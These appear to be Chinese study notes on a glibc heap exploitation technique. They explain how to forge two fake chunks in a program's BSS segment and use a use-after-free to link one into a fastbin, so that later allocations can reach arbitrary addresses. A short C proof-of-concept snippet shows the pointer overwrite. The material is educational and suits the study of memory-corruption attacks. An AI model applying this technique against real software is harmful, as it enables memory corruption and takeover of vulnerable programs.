 在一个已知地址的内存处（如未开启PIE的程序BSS段）伪造两个连续的堆块，一个堆块大小是0x11，紧挨着是0xfffffffffffffff1，这样可以保证后续操作可以覆盖到任
意地址。更重要的是这个0x11的小块即是大块的前块，也是大块的后块，可以保证在malloc中通过检查。
0xfffffffffffffff0为-16
如果要找fakechunk1的下一个chunk，就需要使用fakechunk1
的指针+size，最终回寻址到fakechunk1，
所以说fakechunk2既是fakechunk1的前块，也是他的后快，从
而保证在malloc中通过检查（虽然对检查的具体过程不太清楚）
利用漏洞劫持fastbin，将大小为0xfffffffffffffff1的堆块，挂到fastbin上去。
1 // 3. Make fake_chunk on .bss
2 printf("3. Make fake_chunk on .bss\n");
3 gbuf[1] = 0x11;
4 gbuf[3] = 0xfffffffffffffff1;
5 printf( "  fake_chunk1 (size : 0x%lx) is at %p\n"
6 "  fake_chunk2 (size : 0x%lx) is at %p\n\n"
7 , gbuf[3], &gbuf[2], gbuf[1], &gbuf[0]);
8
9
10 // VULNERABILITY
11 // use after free or fastbins dup etc...
12 fake = &gbuf[2];
13 printf( "VULNERABILITY (e.g. UAF)\n"
14 "  *fast = %p\n"
15 , fake);
16 *(unsigned long**)fast = fake;
17 printf("  fastbins list : [%p, %p, %p]\n\n", fast-0x10, fake, *(void **)(fake+0x10));
pre_size size
gbuf[0] 0x11 gbuf[1] fake_chunk2
gbuf[2] 0xfffffffffffffff1 gbuf[3] fake_chunk1
通过引用已经释放的fastbinchunk的指针，将fakechunk1链入fastbin中